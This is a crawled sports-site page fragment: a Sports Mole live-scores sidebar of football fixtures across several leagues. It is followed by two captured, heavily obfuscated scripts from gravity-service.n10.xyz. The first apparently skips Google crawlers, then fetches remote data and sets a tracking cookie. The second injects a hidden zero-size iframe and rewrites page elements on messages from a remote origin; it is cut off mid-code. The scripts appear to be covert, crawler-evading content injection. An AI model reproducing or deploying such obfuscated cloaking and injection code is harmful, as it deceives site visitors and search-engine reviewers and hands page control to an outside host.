Stirling</div></a></div><div class="lSa lSo"><a data-title="236070" title=" vs. " href="/football/scottish-league-two/broxburn-athletic-vs-boness-united_game_236070.html" class="l_s_row_odd" id="ls_236070_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Broxburn</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bo'ness United</div></a></div><div class="lSa lSe"><a data-title="236067" title=" vs. " href="/football/scottish-league-two/edusport-academy-vs-celtic-ii_game_236067.html" class="l_s_row_even" id="ls_236067_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Edusport Academy</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Celtic Res.</div></a></div><div class="lSa lSo"><a data-title="236064" title=" vs. " href="/football/scottish-league-two/civil-service-strollers-vs-cumbernauld-colts_game_236064.html" class="l_s_row_odd" id="ls_236064_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Civil Service Strollers</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Cumbernauld</div></a></div><div class="lSa lSe"><a data-title="236066" title=" vs. " href="/football/scottish-league-two/gretna-2008-vs-cowdenbeath_game_236066.html" class="l_s_row_even" id="ls_236066_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Gretna 2008</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Cowdenbeath</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4556"><div class="dTL"><a href="/football/friendlies-3/fixtures.html"><strong>Club Friendlies</strong></a></div><span class="right dTR"><a href="/football/friendlies-3/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4556"><div class="lSa lSe"><a data-title="235982" title=" vs. " href="/football/friendlies-3/atletico-san-luis-vs-mineros-de-zacatecas_game_235982.html" class="l_s_row_even" id="ls_235982_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">12am</span></div><div class="l_s_cell_two">Atletico San Luis</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Mineros de Zacatecas</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_73"><div class="dTL"><a href="/football/nifl-premiership/table.html">NIFL Premiership</a></div><span class="right dTR"><span class="dFm"><a href="/football/nifl-premiership/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/nifl-premiership/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_73"><div class="lSa lSe"><a data-title="236006" title=" vs. " href="/football/nifl-premiership/crusaders-vs-dungannon-swifts_game_236006.html" class="l_s_row_even" id="ls_236006_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Crusaders</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Dungannon</div></a></div><div class="lSa lSo"><a data-title="236007" title=" vs. " href="/football/nifl-premiership/linfield-vs-bangor-city_game_236007.html" class="l_s_row_odd" id="ls_236007_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Linfield</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Bangor</div></a></div><div class="lSa lSe"><a data-title="236004" title=" vs. " href="/football/nifl-premiership/ballymena-united-vs-glenavon_game_236004.html" class="l_s_row_even" id="ls_236004_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Ballymena</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Glenavon</div></a></div><div class="lSa lSo"><a data-title="236005" title=" vs. " href="/football/nifl-premiership/carrick-rangers-vs-glentoran_game_236005.html" class="l_s_row_odd" id="ls_236005_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Carrick</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Glentoran</div></a></div><div class="lSa lSe"><a data-title="236008" title=" vs. " href="/football/nifl-premiership/portadown-vs-cliftonville_game_236008.html" class="l_s_row_even" id="ls_236008_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3pm</span></div><div class="l_s_cell_two">Portadown</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Cliftonville</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_72"><div class="dTL"><a href="/football/welsh-premier-league/table.html">Welsh Premier League</a></div><span class="right dTR"><span class="dFm"><a href="/football/welsh-premier-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/welsh-premier-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_72"><div class="lSa lSe"><a data-title="233233" title=" vs. " href="/football/welsh-premier-league/connahs-quay-nomads-vs-barry-town-united_game_233233.html" class="l_s_row_even" id="ls_233233_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.30pm</span></div><div class="l_s_cell_two">Connah's Quay</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Barry</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_44"><div class="dTL"><a href="/football/segunda-division/table.html">Segunda Division</a></div><span class="right dTR"><span class="dFm"><a href="/football/segunda-division/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/segunda-division/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_44"><div class="lSa lSe"><a data-title="235991" title=" vs. " href="/football/segunda-division/cultural-leonesa-vs-real-sociedad-b_game_235991.html" class="l_s_row_even" id="ls_235991_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Leonesa</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Real Sociedad B</div></a></div><div class="lSa lSo"><a data-title="236072" title=" vs. " href="/football/segunda-division/almeria-vs-granada_game_236072.html" class="l_s_row_odd" id="ls_236072_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3.15pm</span></div><div class="l_s_cell_two">Almeria</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Granada</div></a></div><div class="lSa lSe"><a data-title="236073" title=" vs. " href="/football/segunda-division/castellon-vs-huesca_game_236073.html" class="l_s_row_even" id="ls_236073_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3.15pm</span></div><div class="l_s_cell_two">Castellon</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Huesca</div></a></div><div class="lSa lSo"><a data-title="236082" title=" vs. " href="/football/segunda-division/real-valladolid-vs-racing-de-santander_game_236082.html" class="l_s_row_odd" id="ls_236082_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Valladolid</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Racing</div></a></div><div class="lSa lSe"><a data-title="236097" title=" vs. " href="/football/segunda-division/cordoba-vs-burgos_game_236097.html" class="l_s_row_even" id="ls_236097_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8pm</span></div><div class="l_s_cell_two">Cordoba</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Burgos</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_23"><div class="dTL"><a href="/football/ligue-2/table.html">Ligue 2</a></div><span class="right dTR"><span class="dFm"><a href="/football/ligue-2/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/ligue-2/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_23"><div class="lSa lSe"><a data-title="235989" title=" vs. " href="/football/ligue-2/troyes-vs-red-star_game_235989.html" class="l_s_row_even" id="ls_235989_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">Troyes</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Red Star</div></a></div><div class="lSa lSo"><a data-title="236089" title=" vs. " href="/football/ligue-2/bastia-vs-grenoble-foot_game_236089.html" class="l_s_row_odd" id="ls_236089_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Bastia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Grenoble</div></a></div><div class="lSa lSe"><a data-title="236093" title=" vs. " href="/football/ligue-2/reims-vs-annecy_game_236093.html" class="l_s_row_even" id="ls_236093_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Reims</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Annecy</div></a></div><div class="lSa lSo"><a data-title="236094" title=" vs. " href="/football/ligue-2/guingamp-vs-boulogne_game_236094.html" class="l_s_row_odd" id="ls_236094_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Guingamp</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Boulogne</div></a></div><div class="lSa lSe"><a data-title="236088" title=" vs. " href="/football/ligue-2/amiens-vs-nancy_game_236088.html" class="l_s_row_even" id="ls_236088_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Amiens</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Nancy</div></a></div><div class="lSa lSo"><a data-title="236090" title=" vs. " href="/football/ligue-2/clermont-vs-laval_game_236090.html" class="l_s_row_odd" id="ls_236090_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Clermont</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Laval</div></a></div><div class="lSa lSe"><a data-title="236091" title=" vs. " href="/football/ligue-2/le-mans-vs-saint-etienne_game_236091.html" class="l_s_row_even" id="ls_236091_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Le Mans</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">St Etienne</div></a></div><div class="lSa lSo"><a data-title="236092" title=" vs. " href="/football/ligue-2/pau-vs-rodez-af_game_236092.html" class="l_s_row_odd" id="ls_236092_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Pau</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Rodez AF</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_27"><div class="dTL"><a href="/football/israeli-premier-league/table.html">Israeli Premier League</a></div><span class="right dTR"><span class="dFm"><a href="/football/israeli-premier-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/israeli-premier-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_27"><div class="lSa lSe"><a data-title="235992" title=" vs. " href="/football/israeli-premier-league/hapoel-katamon-vs-maccabi-tel-aviv_game_235992.html" class="l_s_row_even" id="ls_235992_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1pm</span></div><div class="l_s_cell_two">H. Jerusalem</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">M. Tel Aviv</div></a></div><div class="lSa lSo"><a data-title="236074" title=" vs. " href="/football/israeli-premier-league/bnei-sakhnin-vs-hapoel-beer-sheva_game_236074.html" class="l_s_row_odd" id="ls_236074_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">3.30pm</span></div><div class="l_s_cell_two">Bnei Sakhnin</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">H. Be'er Sheva</div></a></div><div class="lSa lSe"><a data-title="236077" title=" vs. " href="/football/israeli-premier-league/hapoel-petah-tikva-vs-maccabi-bnei-raina_game_236077.html" class="l_s_row_even" id="ls_236077_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4.30pm</span></div><div class="l_s_cell_two">H. Petah Tikva</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">M. Bnei Raina</div></a></div><div class="lSa lSo"><a data-title="236078" title=" vs. " href="/football/israeli-premier-league/ironi-tiberias-vs-maccabi-netanya_game_236078.html" class="l_s_row_odd" id="ls_236078_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4.30pm</span></div><div class="l_s_cell_two">Ironi Tiberias</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">M. Netanya</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_83"><div class="dTL"><a href="/football/saudi-pro-league/table.html">Saudi Pro League</a></div><span class="right dTR"><span class="dFm"><a href="/football/saudi-pro-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/saudi-pro-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_83"><div class="lSa lSe"><a data-title="235993" title=" vs. " href="/football/saudi-pro-league/al-fateh-vs-al-shahbab_game_235993.html" class="l_s_row_even" id="ls_235993_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">1.10pm</span></div><div class="l_s_cell_two">Al Fateh</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Al Shabab</div></a></div><div class="lSa lSo"><a data-title="235996" title=" vs. " href="/football/saudi-pro-league/al-feiha-vs-al-kholood_game_235996.html" class="l_s_row_odd" id="ls_235996_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">2.55pm</span></div><div class="l_s_cell_two">Al Fayha</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Al Kholood</div></a></div><div class="lSa lSe"><a data-title="Preview:Al Ittihad vs Al-Taawoun - prediction, team news, lineups" title="Sports Mole previews Saturday's Saudi Pro League clash between Al Ittihad and Al-Taawoun, including predictions, team news and possible lineups." href="/football/al-ittihad/preview/al-ittihad-vs-al-taawoun-prediction-team-news-lineups_588925.html" class="l_s_row_even" id="ls_236084_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5.30pm</span></div><div class="l_s_cell_two">Al Ittihad</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Al-Taawoun</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-1_49"><div class="dTL"><a href="/football/a-league/table.html">Australian A-League</a></div><span class="right dTR"><span class="dFm"><a href="/football/a-league/fixtures.html">&gt; Fixtures</a></span> <span class="dFt"><a href="/football/a-league/table.html">&gt; Table</a></span></span></div><div class="l_s_table" id="l_s_22cl_table-1_49"><div class="lSa lSe"><a data-title="235983" title=" vs. " href="/football/a-league/brisbane-roar-vs-wellington-phoenix_game_235983.html" class="l_s_row_even" id="ls_235983_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">6am</span></div><div class="l_s_cell_two">Brisbane Roar</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Wellington</div></a></div><div class="lSa lSo"><a data-title="235984" title=" vs. " href="/football/a-league/melbourne-city-vs-sydney-fc_game_235984.html" class="l_s_row_odd" id="ls_235984_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">8.35am</span></div><div class="l_s_cell_two">Melbourne City</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Sydney FC</div></a></div></div></div><div class="rhs_table" title="Table" style="display:contents"></div> <span><div id="newsnowbottom"><div id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div id="newsnow_one"><div id="newsnow_two"><img src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news"></div><div id="newsnow_three"><span id="newsnow_four"><a id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span id="newsnow_five"> </span></div></div></div></div></span><div class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div class="hw gen_block form_block www rhs eml"><div class="lm_header amp css1 www rhs eml gR"><p class="subscribe_newsletter_p">Subscribe to our newsletter</p><p></p></div><div class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br><div class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked> <input type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input type="hidden" name="mc_signupsource" value="AMPwidget"> <input type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input type="hidden" name="MERGE6" id="MERGE6" value="mpu /index.php"><div submit-success> <template type="amp-mustache"><div class="form_div form_text form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg" title="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62"><span class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div submit-error> <template type="amp-mustache"> Subscription failed! </template></div><div class="form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg" title="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62"><span class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div>

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/v1.min.js
body_size: 1801
content:
function a0_0x473e(_0x58f2cc,_0x2c6b3c){const _0x1c5af7=a0_0x1c5a();return a0_0x473e=function(_0x473eac,_0x7b27f8){_0x473eac=_0x473eac-0x123;let _0x27fdce=_0x1c5af7[_0x473eac];return _0x27fdce;},a0_0x473e(_0x58f2cc,_0x2c6b3c);}const a0_0x138e90=a0_0x473e;function a0_0x1c5a(){const _0x5b818e=['Mozilla/5.0\x20(X11;\x20Linux\x20x86_64;\x20Storebot-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/79.0.3945.88\x20Safari/537.36','startsWith','find','4192026srYdUK','APIs-Google\x20(+https://developers.google.com/webmasters/APIs-Google.html)','3665cpnkzO','Mozilla/5.0\x20(Linux;\x20Android\x207.0;\x20SM-G930V\x20Build/NRD90M)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/59.0.3071.125\x20Mobile\x20Safari/537.36\x20(compatible;\x20Google-Read-Aloud;\x20+https://developers.google.com/search/docs/advanced/crawling/overview-google-crawlers)','_ad__RE=','init','&cC=','13537380IaGChE','627938sjJuUt','nsnCookieManager','google','userAgent','Mozilla/5.0\x20(Linux;\x20Android\x208.0;\x20Pixel\x202\x20Build/OPD3.170816.012;\x20Storebot-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/81.0.4044.138\x20Mobile\x20Safari/537.36','parse','3tcAAlU','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/41.0.2272.118\x20Safari/537.36\x20(compatible;\x20Google-Read-Aloud;\x20+https://developers.google.com/search/docs/advanced/crawling/overview-google-crawlers)','N/A','googcompatible;\x20Mediapartners-Google/2.1\x20;\x20+http://www.google.com/bot.htmlle','cookie','&r=','8pkhTAS','AdsBot-Google-Mobile-Apps','getCookie','Mozilla/5.0\x20(Linux;\x20Android\x206.0.1;\x20Nexus\x205X\x20Build/MMB29P)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/92.0.4515.119\x20Mobile\x20Safari/537.36\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','navigator','retriveGeolock','FeedFetcher-Google;\x20(+http://www.google.com/feedfetcher.html)','stringify','348iLAeWP','503709GWZvrL','hostname','status','Mozilla/5.0\x20(Linux;\x20Android\x2011;\x20Pixel\x202;\x20DuplexWeb-Google/1.0)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/86.0.4240.193\x20Mobile\x20Safari/537.36','_ad__RE','11323953RRGBFk','Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','dispatchEvent','gooMozilla/5.0\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko;\x20compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)\x20Chrome/W.X.Y.Z\x20Safari/537.36gle','2528841geRhQx','22lJEegA','Mozilla/5.0\x20(Linux;\x20Android\x205.0;\x20SM-G920A)\x20AppleWebKit\x20(KHTML,\x20like\x20Gecko)\x20Chrome\x20Mobile\x20Safari\x20(compatible;\x20AdsBot-Google-Mobile;\x20+http://www.google.com/mobile/adsbot.html)','split','http://www.google.com/bot.html','AdsBot-Google\x20(+http://www.google.com/adsbot.html)','Mozilla/5.0\x20(Linux;\x20Android\x206.0.1;\x20Nexus\x205X\x20Build/MMB29P)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/W.X.Y.Z\x20Mobile\x20Safari/537.36\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)','Googlebot-Video/1.0','location','json','Mozilla/5.0\x20(X11;\x20Linux\x20x86_64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/49.0.2623.75\x20Safari/537.36\x20Google\x20Favicon'];a0_0x1c5a=function(){return _0x5b818e;};return a0_0x1c5a();}(function(_0x48d5ad,_0x1b2200){const _0x4bd6cc=a0_0x473e,_0x29cc70=_0x48d5ad();while(!![]){try{const _0x3f2bd4=-parseInt(_0x4bd6cc(0x14d))/0x1+-parseInt(_0x4bd6cc(0x138))/0x2*(parseInt(_0x4bd6cc(0x13e))/0x3)+parseInt(_0x4bd6cc(0x14c))/0x4*(-parseInt(_0x4bd6cc(0x132))/0x5)+parseInt(_0x4bd6cc(0x130))/0x6+-parseInt(_0x4bd6cc(0x156))/0x7+parseInt(_0x4bd6cc(0x144))/0x8*(-parseInt(_0x4bd6cc(0x152))/0x9)+-parseInt(_0x4bd6cc(0x137))/0xa*(-parseInt(_0x4bd6cc(0x123))/0xb);if(_0x3f2bd4===_0x1b2200)break;else _0x29cc70['push'](_0x29cc70['shift']());}catch(_0x165b23){_0x29cc70['push'](_0x29cc70['shift']());}}}(a0_0x1c5a,0xdd002),new function(){const _0xa2a5fb=a0_0x473e;this[_0xa2a5fb(0x135)]=async function(){const _0x338ebc=_0xa2a5fb;if([_0x338ebc(0x131),'Mediapartners-Google',_0x338ebc(0x124),'Mozilla/5.0\x20(iPhone;\x20CPU\x20iPhone\x20OS\x209_1\x20like\x20Mac\x20OS\x20X)\x20AppleWebKit/601.1.46\x20(KHTML,like\x20Gecko)\x20Version/9.0\x20Mobile/13B143\x20Safari/601.1\x20(compatible;\x20AdsBot-Google-Mobile;\x20+http://www.google.com/mobile/adsbot.html)',_0x338ebc(0x127),'Googlebot-Image/1.0','Googlebot-News',_0x338ebc(0x129),_0x338ebc(0x153),_0x338ebc(0x155),_0x338ebc(0x128),_0x338ebc(0x141),_0x338ebc(0x145),_0x338ebc(0x14a),_0x338ebc(0x13f),_0x338ebc(0x133),_0x338ebc(0x150),_0x338ebc(0x12c),'Mozilla/5.0\x20(Linux;\x20Android\x204.2.1;\x20en-us;\x20Nexus\x205\x20Build/JOP40D)\x20AppleWebKit/535.19\x20(KHTML,\x20like\x20Gecko;\x20googleweblight)\x20Chrome/38.0.1025.166\x20Mobile\x20Safari/535.19',_0x338ebc(0x12d),_0x338ebc(0x13c),_0x338ebc(0x147),_0x338ebc(0x126),_0x338ebc(0x13a)]['includes'](window[_0x338ebc(0x148)][_0x338ebc(0x13b)]))return;let _0x239135=this[_0x338ebc(0x146)]();if(_0x239135&&_0x239135['cC']&&_0x239135['r']&&'N/A'!==_0x239135['cC']&&_0x338ebc(0x140)!==_0x239135['r'])return void this[_0x338ebc(0x154)](_0x338ebc(0x139),_0x239135);_0x239135=null;const {geoloc:_0x25a499}=await this[_0x338ebc(0x149)](_0x239135);!_0x239135&&_0x25a499&&(document[_0x338ebc(0x142)]=_0x338ebc(0x134)+JSON[_0x338ebc(0x14b)](_0x25a499)+';\x20path=/;\x20max-age=31536000;',this[_0x338ebc(0x154)](_0x338ebc(0x139),_0x25a499));},this[_0xa2a5fb(0x146)]=function(){const _0x3172df=_0xa2a5fb;var _0x398788=document[_0x3172df(0x142)],_0xe7ba5c=_0x398788['split'](';\x20')[_0x3172df(0x12f)](_0x5621ad=>_0x5621ad[_0x3172df(0x12e)](_0x3172df(0x151)));return _0xe7ba5c?JSON[_0x3172df(0x13d)](_0xe7ba5c[_0x3172df(0x125)]('=')[0x1]):null;},this[_0xa2a5fb(0x154)]=function(_0x94572c,_0x3531d9){var _0x13416b=new CustomEvent(_0x94572c,{'detail':_0x3531d9});document['dispatchEvent'](_0x13416b);},this[_0xa2a5fb(0x149)]=async function(_0x3abc92){const _0x4282e8=_0xa2a5fb,_0x504136=await fetch('https://gravity-service.n10.xyz/v1/?domain='+window[_0x4282e8(0x12a)][_0x4282e8(0x14e)]+(_0x3abc92?_0x4282e8(0x136)+_0x3abc92['cC']+_0x4282e8(0x143)+_0x3abc92['r']:''));if(0xc8!==_0x504136[_0x4282e8(0x14f)])return null;const _0x25d75e=await _0x504136[_0x4282e8(0x12b)]();return _0x25d75e||void 0x0;};}()[a0_0x138e90(0x135)]());

--- FILE ---
content_type: application/javascript
request_url: https://gravity-service.n10.xyz/assets/js/deposit.min.js
body_size: 1419
content:
(function(_0x6c654e,_0x3f480b){const _0x17454f=a4_0x2370,_0x567207=_0x6c654e();while(!![]){try{const _0x463115=-parseInt(_0x17454f(0x1fa))/0x1+-parseInt(_0x17454f(0x1be))/0x2*(-parseInt(_0x17454f(0x1bb))/0x3)+parseInt(_0x17454f(0x1d7))/0x4+parseInt(_0x17454f(0x1d8))/0x5+parseInt(_0x17454f(0x1d3))/0x6*(parseInt(_0x17454f(0x1d6))/0x7)+-parseInt(_0x17454f(0x1d2))/0x8+parseInt(_0x17454f(0x1fc))/0x9;if(_0x463115===_0x3f480b)break;else _0x567207['push'](_0x567207['shift']());}catch(_0x40cab3){_0x567207['push'](_0x567207['shift']());}}}(a4_0x5e28,0x68c1c),((()=>{const _0x5e8de6=a4_0x2370;function _0x36a226(_0x13edad=_0x5e8de6(0x1ee)){const _0x1dda52=_0x5e8de6;if(!(function(){const _0x538763=a4_0x2370,_0x3bb375=(';\x20'+document[_0x538763(0x1da)])['split'](';\x20cookieConsents=');return 0x2!==_0x3bb375['length']||_0x538763(0x1d0)===_0x3bb375[_0x538763(0x1e7)]()[_0x538763(0x1eb)](';')[_0x538763(0x1ef)]();}()))return;const _0x2c384e='https://'+_0x13edad+_0x1dda52(0x1c2)+document['location']['host']+document[_0x1dda52(0x1ce)][_0x1dda52(0x1ed)],_0xb1bff0=document[_0x1dda52(0x1cb)](_0x1dda52(0x1dc));_0xb1bff0[_0x1dda52(0x1fe)]=_0x2c384e,_0xb1bff0[_0x1dda52(0x1c6)]=_0x1dda52(0x1f4),_0xb1bff0[_0x1dda52(0x1f0)]['position']=_0x1dda52(0x1c1),_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x1ca)]='0px',_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x1dd)]=_0x1dda52(0x1c7),_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x203)]=_0x1dda52(0x1fb),_0xb1bff0['style']['width']='0px',_0xb1bff0[_0x1dda52(0x1f0)][_0x1dda52(0x1e8)]=_0x1dda52(0x1c7),_0xb1bff0['style'][_0x1dda52(0x1de)]=_0x1dda52(0x1bc),document['body'][_0x1dda52(0x1f2)](_0xb1bff0),window['addEventListener'](_0x1dda52(0x1c8),_0x20d2ee=>{const _0x27a1f2=_0x1dda52;var _0x9e2930;_0x20d2ee[_0x27a1f2(0x1cf)]==='https://'+_0x13edad&&(_0x9e2930=JSON[_0x27a1f2(0x1bf)](_0x20d2ee[_0x27a1f2(0x1d1)]),Object['keys'](_0x9e2930)[_0x27a1f2(0x1cc)](_0x1d5b01=>{const _0x4f884f=_0x27a1f2;if(document[_0x4f884f(0x1e0)](_0x1d5b01)){let _0x1932fc=_0x9e2930[_0x1d5b01][_0x4f884f(0x202)];const _0x331800=document[_0x4f884f(0x1da)][_0x4f884f(0x1eb)](';')[_0x4f884f(0x1c5)](_0x1c007c=>_0x1c007c[_0x4f884f(0x1c0)]('_ad__RE'));if(!_0x331800)return;const 